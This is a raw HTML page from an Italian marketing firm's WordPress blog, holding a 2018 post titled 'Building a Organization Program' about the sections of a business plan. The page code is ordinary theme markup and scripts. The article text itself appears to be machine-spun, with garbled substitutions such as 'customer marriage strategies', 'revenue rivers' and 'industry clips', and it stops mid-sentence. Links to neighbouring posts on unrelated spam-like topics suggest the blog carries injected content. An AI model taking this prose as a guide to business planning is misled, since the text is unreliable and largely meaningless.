

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/08/25/building-a-organization-program-2/
body_size: 51916
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>Building a Organization Program &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Building a Organization Program Feed dei commenti" href="http://www.spotzone.it/2018/08/25/building-a-organization-program-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"21924","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"54fe22254e","ajaxNonce":"602832a7c6","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fast Methods For Dotabets &#8211; The Inside Track' href='http://www.spotzone.it/2018/08/24/fast-methods-for-dotabets-the-inside-track/' />
<link rel='next' title='Convenient Advice For Foreign wives In The Uk' href='http://www.spotzone.it/2018/08/25/convenient-advice-for-foreign-wives-in-the-uk/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.spotzone.it/2018/08/25/building-a-organization-program-2/" />
<link rel='shortlink' href='http://www.spotzone.it/?p=21924' />
<link rel="alternate" type="application/json+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F08%2F25%2Fbuilding-a-organization-program-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F08%2F25%2Fbuilding-a-organization-program-2%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="Building a Organization Program" />
<meta property="og:url" content="http://www.spotzone.it/2018/08/25/building-a-organization-program-2/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-21924 single-format-standard scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size entry-title">Building a Organization Program</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/category/senza-categoria/">Senza categoria</a></li><li class="current">Building a Organization Program</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				<div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.spotzone.it/2018/08/25/" title="15:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-25T15:02:34+00:00">25 agosto 2018</time></a><a href="http://www.spotzone.it/2018/08/25/building-a-organization-program-2/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.spotzone.it/2018/08/25/convenient-advice-for-foreign-wives-in-the-uk/" rel="next"></a><a class="back-to-list" href="http://www.spotzone.it/"></a><a class="next-post" href="http://www.spotzone.it/2018/08/24/fast-methods-for-dotabets-the-inside-track/" rel="prev"></a></div></div></div></div></div>
	
		
			
			<!-- !- Content -->
			<div id="content" class="content" role="main">

				
<article id="post-21924" class="post-21924 post type-post status-publish format-standard category-senza-categoria description-off">

	
	
	<p>A business package is a formal program manufactured my own organisations when they happen to be getting installation; it points out the various useful aspects of a business. A strategy is generally crafted pertaining to two main purposes, one to guide the group once that begins distinctive activities and two to present it to buyers to finding buying into. Ideally a business approach contains six different divisions, customer or market clips, value or perhaps unique selling propositions, stations of circulation, customer marriage strategies, commercial infrastructure and investments. Each of these 6 sections makes a formal strategy, the 6th areas and explained in depth, for the investors strategy the cost composition and revenue rivers and explained deeper.<br />Consumer or industry clips will be the organizations on individual the service is certainly organizing on pouring. These are distinct groupings of persons either customers or clients depending on the dynamics of job. Buyers will need goods and services, these kinds of could be possibly staying person people or perhaps other businesses, plus the large business has to match or gratify the wants of this group. The product or perhaps service is often delivered by using a distribution channel. A buyer marriage strategy has to be planned; this is certainly described exhaustive found in the consumer relationship technique section of a business arrange. Pieces want to get defined, since advertising products and producing products diverge for every of those classes. They must become chosen thoroughly, the item need to be useful for this portion, and this helps in boost gains. Completely different segments may be identified based in consumer desires and 